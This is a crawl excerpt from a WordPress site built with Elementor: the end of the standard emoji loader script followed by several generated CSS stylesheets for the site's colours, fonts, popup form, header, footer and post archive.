t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stefaniamorgante.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-45433.css?ver=1766740606
body_size: 528
content:
.elementor-kit-45433{--e-global-color-primary:#B71B1B;--e-global-color-secondary:#54595F;--e-global-color-text:#191919;--e-global-color-accent:#B71B1B;--e-global-color-33cb6d9d:#7A7A7A;--e-global-color-bc34304:#000;--e-global-color-342735e4:#FFF;--e-global-color-0d8c718:#F4F4F4;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Oswald";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-45433 button:hover,.elementor-kit-45433 button:focus,.elementor-kit-45433 input[type="button"]:hover,.elementor-kit-45433 input[type="button"]:focus,.elementor-kit-45433 input[type="submit"]:hover,.elementor-kit-45433 input[type="submit"]:focus,.elementor-kit-45433 .elementor-button:hover,.elementor-kit-45433 .elementor-button:focus{background-color:#03564C;}.elementor-kit-45433 e-page-transition{background-color:#FFBC7D;}.elementor-kit-45433 button,.elementor-kit-45433 input[type="button"],.elementor-kit-45433 input[type="submit"],.elementor-kit-45433 .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;text-shadow:0px 0px 10px rgba(0,0,0,0.3);border-radius:0px 0px 0px 0px;}.elementor-kit-45433 input:not([type="button"]):not([type="submit"]),.elementor-kit-45433 textarea,.elementor-kit-45433 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.woocommerce .button {
    background-color: #B71B1B !important;
    color: #fff !important;
    border-radius: 0px !important;
}

.woocommerce .button:hover {
    background-color: #191919 !important;
    color: #fff !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-49715.css?ver=1766740607
body_size: 1105
content:
.elementor-49715 .elementor-element.elementor-element-35f6027:not(.elementor-motion-effects-element-type-background), .elementor-49715 .elementor-element.elementor-element-35f6027 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.stefaniamorgante.com/wp-content/uploads/2022/04/popup.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-49715 .elementor-element.elementor-element-35f6027{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-49715 .elementor-element.elementor-element-35f6027 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-type-html{padding-bottom:0px;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#BCBCBC;border-radius:0px 0px 0px 0px;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#BCBCBC;border-radius:0px 0px 0px 0px;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-group .elementor-select-wrapper::before{color:#BCBCBC;}.elementor-49715 .elementor-element.elementor-element-4602dcb .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-button[type="submit"]{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-49715 .elementor-element.elementor-element-4602dcb{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-49715{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-49715 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-49715 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-49715 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-49715 .dialog-close-button i{color:var( --e-global-color-text );}#elementor-popup-modal-49715 .dialog-close-button svg{fill:var( --e-global-color-text );}@media(min-width:768px){.elementor-49715 .elementor-element.elementor-element-ce72e99{width:47.07%;}.elementor-49715 .elementor-element.elementor-element-fe0efc0{width:52.93%;}}@media(max-width:767px){.elementor-49715 .elementor-element.elementor-element-35f6027:not(.elementor-motion-effects-element-type-background), .elementor-49715 .elementor-element.elementor-element-35f6027 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}}/* Start custom CSS for form, class: .elementor-element-4602dcb */.elementor-49715 .elementor-element.elementor-element-4602dcb .elementor-field-type-acceptance .elementor-field-subgroup label {
font-size: 11px;
color: #555 !important;
line-height: 1.4 !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44434.css?ver=1766740607
body_size: 1140
content:
.elementor-44434 .elementor-element.elementor-element-422e8ce > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44434 .elementor-element.elementor-element-422e8ce:not(.elementor-motion-effects-element-type-background), .elementor-44434 .elementor-element.elementor-element-422e8ce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-44434 .elementor-element.elementor-element-422e8ce{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 15px 6px 15px;z-index:150;}.elementor-44434 .elementor-element.elementor-element-422e8ce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-44434 .elementor-element.elementor-element-e494a59{text-align:start;}.elementor-44434 .elementor-element.elementor-element-e494a59 img{width:200px;}.elementor-44434 .elementor-element.elementor-element-c9d1838.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44434 .elementor-element.elementor-element-2302c12{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 24px / 2 );}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:24px;}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--dropdown a, .elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-text );}.elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--dropdown .elementor-item, .elementor-44434 .elementor-element.elementor-element-2302c12 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-44434 .elementor-element.elementor-element-2302c12 div.elementor-menu-toggle{color:var( --e-global-color-text );}.elementor-44434 .elementor-element.elementor-element-2302c12 div.elementor-menu-toggle svg{fill:var( --e-global-color-text );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-44434 .elementor-element.elementor-element-10e5517{width:auto;max-width:auto;}.elementor-44434 .elementor-element.elementor-element-10e5517 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-search-form{text-align:center;}.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var( --e-global-color-text );--e-search-form-toggle-background-color:#02010100;}.elementor-44434 .elementor-element.elementor-element-10e5517.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#B71B1BDE;}.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-search-form__input,
					.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-search-form__icon,
					.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-44434 .elementor-element.elementor-element-10e5517 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-44434 .elementor-element.elementor-element-10e5517.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-44434 .elementor-element.elementor-element-e494a59{width:var( --container-widget-width, 121.316px );max-width:121.316px;--container-widget-width:121.316px;--container-widget-flex-grow:0;}}@media(min-width:768px){.elementor-44434 .elementor-element.elementor-element-d0edee9{width:29.693%;}.elementor-44434 .elementor-element.elementor-element-c9d1838{width:70.307%;}}@media(max-width:1024px) and (min-width:768px){.elementor-44434 .elementor-element.elementor-element-d0edee9{width:50%;}.elementor-44434 .elementor-element.elementor-element-c9d1838{width:50%;}}@media(max-width:767px){.elementor-44434 .elementor-element.elementor-element-d0edee9{width:50%;}.elementor-44434 .elementor-element.elementor-element-c9d1838{width:50%;}.elementor-44434 .elementor-element.elementor-element-10e5517 > .elementor-widget-container{margin:0px 0px 0px 10px;}}/* Start custom CSS for section, class: .elementor-element-422e8ce */.elementor-44434 .elementor-element.elementor-element-422e8ce.elementor-sticky--effects{
    box-shadow: 0px 0px 18px -8px rgba(0,0,0,0.5);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44442.css?ver=1766740607
body_size: 1465
content:
.elementor-44442 .elementor-element.elementor-element-72f3fd3:not(.elementor-motion-effects-element-type-background), .elementor-44442 .elementor-element.elementor-element-72f3fd3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-33cb6d9d );}.elementor-44442 .elementor-element.elementor-element-72f3fd3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-44442 .elementor-element.elementor-element-72f3fd3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44442 .elementor-element.elementor-element-8865be6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-44442 .elementor-element.elementor-element-b7f6c33{text-align:center;font-size:12px;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-4777677 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-44442 .elementor-element.elementor-element-3f5f7a7{text-align:center;font-size:12px;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-61f6b15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-44442 .elementor-element.elementor-element-c6bbb22{text-align:center;font-size:12px;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-15411a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 5px;}.elementor-44442 .elementor-element.elementor-element-4365122{text-align:center;font-size:12px;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-4c6be1c:not(.elementor-motion-effects-element-type-background), .elementor-44442 .elementor-element.elementor-element-4c6be1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-44442 .elementor-element.elementor-element-4c6be1c > .elementor-container{max-width:500px;}.elementor-44442 .elementor-element.elementor-element-4c6be1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 15px 0px 15px;}.elementor-44442 .elementor-element.elementor-element-4c6be1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44442 .elementor-element.elementor-element-91bf61d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44442 .elementor-element.elementor-element-91bf61d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 10px;}.elementor-44442 .elementor-element.elementor-element-a99ff7b{text-align:center;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-6fe4396{text-align:center;font-size:14px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group > label, .elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group > label{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-button[type="submit"]{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-message{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-message.elementor-message-danger{color:#D60000;}.elementor-44442 .elementor-element.elementor-element-c2f41e8 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-c2f41e8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-44442 .elementor-element.elementor-element-63a0e60{text-align:center;font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;color:#ACACAC;}.elementor-44442 .elementor-element.elementor-element-9ddb6ee > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44442 .elementor-element.elementor-element-9ddb6ee:not(.elementor-motion-effects-element-type-background), .elementor-44442 .elementor-element.elementor-element-9ddb6ee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-44442 .elementor-element.elementor-element-9ddb6ee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 15px 50px 15px;}.elementor-44442 .elementor-element.elementor-element-9ddb6ee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44442 .elementor-element.elementor-element-ba4d589{text-align:start;}.elementor-44442 .elementor-element.elementor-element-ba4d589 img{width:180px;}.elementor-44442 .elementor-element.elementor-element-fe8725a{font-size:14px;color:#ffffff;}.elementor-44442 .elementor-element.elementor-element-0e3abc0{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-44442 .elementor-element.elementor-element-fc7402f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-44442 .elementor-element.elementor-element-fc7402f .elementor-widget-container{text-align:center;}.elementor-44442 .elementor-element.elementor-element-fc7402f .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0.2em;}.elementor-44442 .elementor-element.elementor-element-fc7402f .elementor-social-icon:hover i{color:#b71b1b;}.elementor-44442 .elementor-element.elementor-element-fc7402f .elementor-social-icon:hover svg{fill:#b71b1b;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-44442 .elementor-element.elementor-element-ba4d589{text-align:center;}.elementor-44442 .elementor-element.elementor-element-fe8725a{text-align:center;}.elementor-44442 .elementor-element.elementor-element-70f783c.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for column, class: .elementor-element-91bf61d */.elementor-44442 .elementor-element.elementor-element-91bf61d p{margin: 0px;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-9ddb6ee */.elementor-44442 .elementor-element.elementor-element-9ddb6ee p {margin: 0px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.stefaniamorgante.com/wp-content/uploads/elementor/css/post-44471.css?ver=1766740729
body_size: 519
content:
.elementor-44471 .elementor-element.elementor-element-605cc04{padding:60px 15px 60px 15px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-44471 .elementor-element.elementor-element-2946d0e > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-44471 .elementor-element.elementor-element-2946d0e{text-align:center;}.elementor-44471 .elementor-element.elementor-element-2946d0e .elementor-heading-title{color:#000000;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( 